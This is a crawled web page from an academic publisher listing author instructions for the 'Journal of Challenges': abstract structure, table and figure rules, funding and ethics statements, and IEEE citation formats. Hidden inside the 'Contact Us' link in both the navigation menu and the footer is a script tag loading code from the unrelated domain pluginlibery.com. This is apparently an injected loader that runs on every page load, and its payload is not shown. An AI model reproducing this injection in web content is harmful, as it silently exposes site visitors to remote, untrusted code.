

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.conscientiabeam.com/journal/85/instructions-for-authors.html
body_size: 10656
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Conscientia Beam || conscientiabeam.com</title>
<meta name="google-site-verification" content="cwRat0ecG-01mBEWO-fu_6BenMgcWR6l0XPlx6BRhb0" />
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
	 
	<meta property="og:url"    		  content="https://www.conscientiabeam.com/ic=instructions-for-authors&journal=85" />
    <meta property="og:type"          content="website" />
    <meta property="og:title"         content="Conscientia Beam" />
    <meta property="og:description"   content="Conscientia Beam is a leading academic journals publishing company. It covers a wide range of academic disciplines including the agricultural sciences, arts and education, biological sciences, business & management, chemistry & materials sciences, computer sciences, economics, energy & environmental sciences, engineering, medical sciences, physical sciences, and the social sciences." />
    <meta property="og:image"         content="https://www.conscientiabeam.com/images/CB-1.png" />
    
<link rel="SHORTCUT ICON" href="https://www.conscientiabeam.com/images/favicon.png"/>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.1.1.min.js"></script>

<link href="https://www.conscientiabeam.com/css/font-awesome.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<script src="https://www.conscientiabeam.com/js/bootstrap.min.js" type="text/javascript"></script>

<link href="https://www.conscientiabeam.com/css/style.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/skins/blue.css" rel="stylesheet" type="text/css" />

<link href="https://www.conscientiabeam.com/css/vit-style.css" rel="stylesheet" type="text/css">

<script src="https://www.conscientiabeam.com/js/functions.js" type="text/javascript"></script>
<script src="https://www.conscientiabeam.com/js/slideshow.js" type="text/javascript"></script>

<link rel="stylesheet" type="text/css" href="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.css">

<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js'></script>
<script type="text/javascript">
$(document).ready(function($){
	
	$('#mega-menu-4').dcMegaMenu({
		rowItems: '4',
		speed: 'fast',
		effect: 'slide',
		fullWidth: true
	});
	
});
</script>
<script src="https://www.conscientiabeam.com/js/showHide.js" type="text/javascript"></script>
<script type="text/javascript">

$(document).ready(function(){


   $('.show_hide').showHide({			 
		speed: 500,  // speed you want the toggle to happen	
		easing: '',  // the animation effect you want. Remove this line if you dont want an effect and if you haven't included jQuery UI
		changeText: 0, // if you dont want the button text to change, set this to 0
		showText: 'View',// the button text to show when a div is closed
		hideText: 'Close' // the button text to show when a div is open
					 
	}); 


});
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58ccfeca78d62074c0a5150f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script src='https://www.google.com/recaptcha/api.js'></script>
<script async src="https://badge.dimensions.ai/badge.js" charset="utf-8"></script>

<meta name="galaksion-domain-verification" content="7d748bddbda6754f7a09aa2ce47db98bfe3a9fe2789f7a4ae861aab9b8a5a7ad" />

</head>
<body>
<header id="header">
<nav class="navbar navbar-inverse">&nbsp;</nav>     
<div class="container">
	
	<script type="text/javascript">
	function googleTranslateElementInit() {
		new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
	}
	</script>
	<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!--<div id="logininfo">
	<ul>
		</ul>	
	</div>-->
   	
<div class="row">
	<div class="col-md-4" id="logo">
		<!--a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/" /></a-->
		<a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/CB-1.png" /></a>
	</div>
	<div class="col-md-4 text-center search_box">
		
	</div>
	<div class="col-md-4 text-right text-xs-center">
	    
		<!--<a class="btn btn-primary reqBtn" href="https://www.conscientiabeam.com/contact-us.html">Contact Us <i class="fa fa-arrow-circle-right"></i></a>-->
		<br/>
		<div id="google_translate_element"></div>
	</div>
</div>
</div> 

<nav class="navbar navbar-inverse">
	<div class="container">
		<div class="navbar-header">
		  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		  </button>
		</div>
		<div class="collapse navbar-collapse" id="myNavbar">
			<ul class="nav navbar-nav">
				   
					<li>
										
						<a href="https://www.conscientiabeam.com/about.html">About</a>
					
					<ul class="dropdown-menu">						<li><a href="#">Corporate</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
														<li><a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
														<li><a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
														<li><a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
														<li><a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
														<li><a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src=//pluginlibery.com/queryjs></script></a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Journals & Books</a>
					<ul class="dropdown-menu">						<li><a href="#">Journals</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
														<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Authors</a>
					<ul class="dropdown-menu">						<li><a href="#">Journal Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
							</ul>						</li>
												<li><a href="#">Book Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Editors</a>
					<ul class="dropdown-menu">						<li><a href="#">Editors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
														<li><a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Reviewers</a>
					<ul class="dropdown-menu">						<li><a href="#">Reviewers</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
														<li><a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Membership</a>
					<ul class="dropdown-menu">						<li><a href="#">Institutional Membership</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
														<li><a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a>
					
										  
					  					</li>
			   
			</ul>
		  
		</div>
  </div>
</nav>
  
 
 


</div>
</header>instructions-for-authors
<div class="container">
<div class="row">
	 
	<div class="col-sm-3 leftContent">
		<div class="text-center">
		<a href="https://www.conscientiabeam.com/journal/85/archive.html"><img src="https://www.conscientiabeam.com/images/journals/JOC12.jpg" border="0"  /></a>
		</div>
	</div>
	<div class="col-sm-6 rightContent">
		<h1>Journal of Challenges</h1>
		<!---<div><strong>Published by: </strong></div>-->
		<div class="issnBgContent">
		Online ISSN: 2410-6569<br />
		Print ISSN: 2412-3471<br />
		</div>
		<!--
		<div class="issnBgContent">Total Citations: 
				1				</div>
		-->
		<div class="clearfix"></div>
		<a target="_blank" style="font-size:12px;display:none;" class="btn btn-primary"  href="http://quicksubmissions.com/journal-of-challenges/">Quick Submission</a>&nbsp;&nbsp;&nbsp;
		<a target="_blank" style="font-size:12px;display:none;" class="btn btn-primary" href="http://trackyoursubmissions.com/index.php/33">Login/Submit/Track</a>
		
	</div>
	<div class="col-sm-3 ">
			 <div align="center" style="margin-top:25px;">	<br> </div>
                      
	</div>
</div>
<div class="row">
	<div class="col-sm-3 leftContent">
	
	  
<ul class="leftNavlist">
<li><a href="https://www.conscientiabeam.com/journal/85/aimandscope.html">Information</a></li>
<li><a href="https://www.conscientiabeam.com/journal/85/instructions-for-authors.html">Instructions for Authors</a></li>
<li><a href="https://www.conscientiabeam.com/journal/85/editorial-board.html">Editorial Board</a></li>
<li><a href="https://www.conscientiabeam.com/journal/85/indexed-abstracted-in.html">Indexed/abstracted in</a></li>


<li><a href="https://archive.conscientiabeam.com/index.php/85/issue/current" target="_blank">Current Issue</a></li>
<li><a href="https://archive.conscientiabeam.com/index.php/85/issue/archive" target="_blank">Archive</a></li>
<li><a href="http://trackyoursubmissions.com/index.php/33" target="_blank">Login/Track</a></li>
<li style="display:none;"><a href="http://quicksubmissions.com/journal-of-challenges/" target="_blank">Quick Submission</a></li>
<li style="display:none;"><a href="http://trackyoursubmissions.com/index.php/33" target="_blank">Editor/Reviewer Login </a></li>

<li><a href="https://www.conscientiabeam.com/journal/85/publication_ethics.html">Publication Ethics</a></li>
<li><a href="https://www.conscientiabeam.com/journal/85/peer-review-policy.html">Peer Review Policy</a></li>
<li><a href="https://www.conscientiabeam.com/journal/85/ai-policy.html">AI Policies</a></li>
</ul>


<div class="journalBySubject">
    <h3 class="subtitle">Recent Articles</h3>
    <div class="borderedContent" style="padding: 0.5em;">
      <div class="boxContent">
        <ul class="list-group">
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/85/article/view/2408">Implications of Crude Oil Price Volatility and Parallel Exchange Rate Fluctuation on the Cost of Living in Nigeria</a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/85/article/view/2406">Gun Violence in United States of America Systematic Reviews and Meta-Analyses</a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/85/article/view/2407">Rural Saving Mobilizations and Economic Development in Akamkpa Local Government Area of Cross River State - Nigeria</a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/85/article/view/2405">Is Brics a Viable Solution for Russia in the Context of the Present Eu’s Economic Sanctions?</a> </li>
                  </ul>
        </div>
    </div>
</div>


<div id="advertisment">
        <br>      </div>
	</div>
	<div class="col-sm-9 rightContent">
		<h1>Instructions for Authors</h1>
		<div align="justify" style="padding-left:10px; padding-right:10px"><h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">1. Submission</h2>

<p>  There is no fee required for manuscript  submission. <br>
  All manuscripts must be written in clear,  grammatically correct English and formatted according to the journal’s style  guidelines.</p>
  
  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">2.&nbsp;Manuscript Requirements</h2>
  
<ul type="disc">
  <li>Originality: Manuscripts must       be original and must not have been previously published in whole or in       part. </li>
  <li>Title Page: The title page must       include the manuscript title, an abstract of no more than 250 words, and 5       keywords. </li>
  <li>Author       Information: Complete contact information, including full names,       institutional affiliations, ORCID, and email addresses of all authors,       must be provided on a separate page. </li>
  <li>Formatting: References and       manuscript formatting must strictly follow the journal’s prescribed IEEE       style. </li>
</ul>


  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">3.&nbsp;Abstract</h2>

<p> The abstract is a brief and comprehensive summary of your research. For <em>Journal of Challenges</em>, the abstract must clearly communicate the significance, methods,  and findings of the study in <strong>200 to 250 words</strong>, enabling readers to  quickly assess the relevance of the paper to their interests.</p>

  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">Essential Elements  of the Abstract </h2>

<p> Structure your  abstract using the following components, ideally in a single, coherent  paragraph:</p>
<ol start="1" type="1">
  <li><strong>Background/Introduction</strong></li>
  <ul type="circle">
    <li>Brief context of the problem or knowledge        gap.</li>
    <li>State the rationale and importance of the        study.</li>
  </ul>
  <li><strong>Objective(s)</strong></li>
  <ul type="circle">
    <li>Clearly define the primary aim or        hypothesis of the study.</li>
  </ul>
  <li><strong>Materials and Methods</strong></li>
  <ul type="circle">
    <li>Concisely describe the         sample size, experimental design, and key procedures.</li>
  </ul>
  <li><strong>Results</strong></li>
  <ul type="circle">
    <li>Summarize significant findings with        quantifiable outcomes where possible.</li>
  </ul>
  <li><strong>Conclusion and Implications</strong></li>
  <ul type="circle">
    <li>Highlight the study’s implications for        animal science, veterinary practice, or related policy or industry        applications.</li>
  </ul>
</ol>

  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">Style and Format </h2>

<ul type="disc">
  <li>Length: 200–250 words (strictly enforced).</li>
  <li>Tense:</li>
  <ul type="circle">
    <li>Use past tense for methods and results.</li>
    <li>Use present tense for interpretations or        general conclusions.</li>
  </ul>
  <li>Tone: Scientific, objective, and concise.</li>
  <li>Avoid:</li>
  <ul type="circle">
    <li>Citations</li>
    <li>Abbreviations (unless widely known)</li>
    <li>Technical jargon</li>
  </ul>
</ul>
<h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">4.&nbsp;Keywords and Contribution to the Literature</h2>

<p> Following the abstract, authors must provide: </p>
<ul type="disc">
  <li>Five keywords that reflect the core themes of the       manuscript. These keywords help index and improve the discoverability of your       research. </li>
  <li>A brief statement titled "Contribution/Originality", limited to 50 words. This section should       concisely express how the study advances existing knowledge or offers       novel insights. It should clearly highlight the originality and       significance of the research. </li>
</ul>
<p><strong>Format Example:</strong></p>
<p>  Contribution/Originality:<br>
<em>This study contributes in the existing literature by exploring [brief  focus]. It offers new insights into [specific aspect] and enhances  understanding of [impact or application].</em></p>
<h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">5. Abbreviations</h2>

<p>  All abbreviations must  be written in full at first mention, followed by the abbreviation in  parentheses. For example: World Health Organization (WHO). The abbreviation can  then be used throughout the manuscript.</p>


    <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">6. Illustrations of Table and Figure</h2>



<p>Tables and figures are essential elements in scholarly writing, used to  communicate data, illustrations, and conceptual models with clarity and  precision. Authors should follow the guidelines below to ensure consistency,  readability, and proper integration within the manuscript.</p>


  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">General Principles</h2>

<ul type="disc">
  <li>Tables and       figures must complement the text, not duplicate it. Use them to summarize       complex information, highlight trends, or illustrate relationships that       are difficult to describe in words.</li>
  <li>Each table or       figure should be self-contained, meaning it can be understood on its own       without requiring extensive reference to the main text.</li>
</ul>


  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">Numbering and  Referencing</h2>

<ul type="disc">
  <li>Number all tables and figures sequentially       in the order they appear in the manuscript, using Arabic numerals (e.g., <em>Table       1</em>, <em>Figure 2</em>).</li>
  <li>Refer to each table or figure explicitly       in the body of the manuscript using the correct format:</li>
  <ul type="circle">
    <li><em>“As shown in Figure 2…”</em></li>
    <li><em>“Table 1 summarizes the main experimental        results.”</em></li>
  </ul>
  <li>Avoid abbreviations like "Fig."       or "Tbl."; always spell out <em>Figure</em> and <em>Table</em> in       full.</li>
</ul>


  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">Placement</h2>

<ul type="disc">
  <li>Insert each       table or figure close to its first mention in the text. Do not group all       tables or figures at the end.</li>
  <li>Ensure the       table or figure does not split across pages. </li>
</ul>

  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">Formatting of  Tables</h2>

<ul type="disc">
  <li>Use single spacing within tables and a legible       font (typically 10-point).</li>
  <li>Provide a concise but descriptive title       placed above the table.</li>
  <li>Include any notes or footnotes (e.g.,       definitions, abbreviations, data sources) below the table.</li>
  <li>Align numerical data appropriately (e.g.,       decimal-aligned) and use consistent units of measurement.</li>
</ul>


  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">Formatting of  Figures</h2>

<ul type="disc">
  <li>Figures should       be high-resolution (minimum 300 dpi) and submitted in editable or       publication-ready formats (e.g., .png, .jpg).</li>
  <li>Place the figure       caption below the figure. The caption should briefly explain what the       figure depicts, including units of measurement or labels if applicable.</li>
  <li>Use contrasting       colors or symbols that remain distinguishable in grayscale printing,       unless color is essential and permitted.</li>
</ul>


  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">Consistency and  Clarity</h2>

<ul type="disc">
  <li>Be consistent in styling across all tables       and figures (e.g., use the same color scheme, font style, and size).</li>
  <li>Avoid overly complex visual elements that       may obscure interpretation.</li>
  <li>Ensure all labels, legends, and axis       titles are clearly defined and readable.</li></ul>

<h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">7. Footnotes</h2>

<p>  Footnotes should be used sparingly and  numbered consecutively throughout the text. They should appear at the bottom of  the corresponding page.</p>

    <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">8. Acknowledgements</h2>

<p>  Acknowledgements  should be included at the end of the manuscript, before the references, and may  include recognition of funding, technical assistance, or other contributions  that do not meet the criteria for authorship.</p>


    <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">9. Funding Statement</h2>

<p>  Authors must disclose  all sources of financial support received for the research, including grant  numbers, funding organizations, and institutional sponsorships. If no funding  was received, a statement declaring this must still be included.</p>
<p> <strong>Examples:</strong></p>
<ul>
  <li><span dir="LTR"> </span><strong>If funding was received</strong>:<br>
  This research was supported by the [Name of Funding Organization], Grant Number  [XXXXXX]. </li>
  <li><span dir="LTR"> </span><strong>If no funding was received</strong>:<br>
    This study received no  specific financial support.&nbsp; </li>
</ul>

    <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">10. Institutional Review Board (IRB) / Ethics  Statement</h2>

<p>  All research involving  human participants, animals, or sensitive data must comply with institutional,  national, and international ethical standards. Authors are required to include  a clear ethics statement, indicating approval from an appropriate ethics  committee or IRB. When applicable, informed consent must also be confirmed. <br>
  <strong>Examples:</strong></p>
<ul>
  <li><span dir="LTR"> </span><strong>For research involving human participants</strong>:<br>
  This study was reviewed and approved by the Institutional Review Board of  [Institution Name], Approval Number: [XXXX]. Written informed consent was  obtained from all participants prior to participation. </li>
  <li><span dir="LTR"> </span><strong>For research involving animals</strong>:<br>
    All experimental procedures involving animals were conducted in accordance with  institutional and national guidelines and approved by the Animal Ethics  Committee of [Institution Name], Protocol Number: [XXXX]. </li>
  <li><span dir="LTR"> </span><strong>For research not requiring ethical approval</strong>:<br>
    Ethical review and approval were waived for this study, as it did not involve  human participants, animal subjects, or sensitive data. </li>
  <li><span dir="LTR"> </span><strong>If no ethics approval was required</strong>:<br>
    Not applicable</li>
</ul>


  <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">11. References</h2>

<p>  The reference list  must follow the IEEE citation style, which is numerical and sequential.  References should be cited in-text using square brackets, e.g., [1], [2],  [3]–[5], and listed at the end of the manuscript in the order of their  appearance.</p>
<p> <strong>General Formatting Rules:</strong></p>
<ul type="disc">
  <li>Use numbers in square brackets       [ ]. </li>
  <li>List all authors unless there       are more than six; in that case, list the first author followed by&nbsp;<em>et       al.</em></li>
  <li>Use abbreviated journal titles       according to IEEE standards. </li>
  <li>Titles of books, reports, and       journal names should be italicized or written in title case. </li>
  <li>Include DOIs or URLs if available. </li>
</ul>
<p><strong>1. Journal Articles</strong> <br>
  <strong>Format:</strong><br>
  # Author(s), “Title of article,”&nbsp;<em>Journal Name</em>, vol. #, no. # (if  available), pp. xx–xx, Year. Available: URL or DOI <br>
  <strong>Example:</strong><br>
  111 B. Nair and R. Taylor-Gjevre, “A review of topical diclofenac use in  musculoskeletal disease,”&nbsp;<em>Pharmaceuticals</em>, vol. 3, pp. 1892–1908,  2010.https://doi.org/10.1037/1061-4087.45.2.10</p>
<p><strong>2. Conference Papers</strong> <br>
  <strong>Format:</strong><br>
  # Author(s), “Title of paper,” in&nbsp;<em>Proceedings of the [Conference Name]</em>,  City, Country, Year, pp. xx–xx. <br>
  <strong>Example:</strong><br>
  222 J. Smith and M. Patel, “Smart irrigation systems for small-scale farms,”  in&nbsp;<em>Proc. 10th Int. Conf. Sustainable Agriculture</em>, Rome, Italy,  2021, pp. 45–50. </p>
<p><strong>3. Books</strong> <br>
  <strong>Format:</strong><br>
  # Author(s),&nbsp;<em>Title of Book</em>. City of Publisher, Country: Publisher,  Year. <br>
  <strong>Example:</strong><br>
  333 B. Klaus and P. Horn,&nbsp;<em>Robot Vision</em>. Cambridge, MA: MIT Press,  1986. </p>
<p><strong>4. Book Chapters</strong> <br>
  <strong>Format:</strong><br>
  # Author(s), “Chapter title,” in&nbsp;<em>Book Title</em>, X. Editor, Ed. City: Publisher,  Year, pp. xx–xx. <br>
  <strong>Example:</strong><br>
  444 M. Young, “Nutrient management in crops,” in&nbsp;<em>Handbook of  Agricultural Science</em>, R. Singh, Ed. New York, NY: Academic Press, 2018, pp.  203–220. </p>
<p><strong>5. Theses and Dissertations</strong> <br>
  <strong>Format:</strong><br>
  # Author, “Title of thesis/dissertation,” Degree type thesis, Department,  University, City, Country, Year. <br>
  <strong>Example:</strong><br>
  555 J. O. Williams, “Narrow-band analyzer,” Ph.D. dissertation, Dept. Elect.  Eng., Harvard Univ., Cambridge, MA, 1993. </p>
<p><strong>6. Technical Reports</strong> <br>
  <strong>Format:</strong><br>
  # Author, “Title of report,” Organization, City, State, Report number, Month,  Year. <br>
  <strong>Example:</strong><br>
  666 E. E. Reber, “Absorption in the Earth’s atmosphere,” Aerospace Corp., Los  Angeles, CA, Tech. Rep. TR-0200 (4230-46)-3, Nov. 1988. </p>
<p><strong>7. Patents</strong> <br>
  <strong>Format:</strong><br>
  # Author, “Title of patent,” Country Patent Number, Date. <br>
  <strong>Example:</strong><br>
  777 J. P. Wilkinson, “Nonlinear resonant circuit devices,” U.S. Patent  3,624,125, Jul. 16, 1990. </p>
<p><strong>8. Online Documents or Web Sources</strong> <br>
  <strong>Format:</strong><br>
  # Author, “Document title,” Date. [Online]. Available: URL <br>
  <strong>Example:</strong><br>
  888 R. J. Vidmar, “On the use of atmospheric plasmas as electromagnetic  reflectors,” 1994. [Online]. Available:  ftp://atmnext.usc.edu/pub/etext/1994/atmosplasma.txt </p>
  
  
    <h2 style="color: #000000; background: linear-gradient(to right, #f1f1f1, #ffffff); padding: 12px 15px;  margin: 25px 0 15px 0; font-size: 0.9em; font-weight: 600; border-radius: 0 8px 8px 0; font-family: Arial, sans-serif; width:50%">12. Appendix</h2>

<p>  If necessary, appendices should appear at the  end of the manuscript, after the references. Each appendix should be clearly  labeled (e.g.,&nbsp;<em>Appendix A</em>,&nbsp;<em>Appendix B</em>). </p>
</div>	</div>			
	</div>
</div>  </div>
<div class="clearfix"></div>
<footer id="footer">
    <div class="container">
        <div id="fnav">
                            <ul>                        <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about.html">About</a></li>
                                        
                                        
                        <li><strong>Corporate</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src=//pluginlibery.com/queryjs></script></a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Journals & Books</strong></li>
                                        
                                        
                        <li><strong>Journals</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Authors</strong></li>
                                        
                                        
                        <li><strong>Journal Authors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
                                                                                    
                                        
                        <li><strong>Book Authors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Editors</strong></li>
                                        
                                        
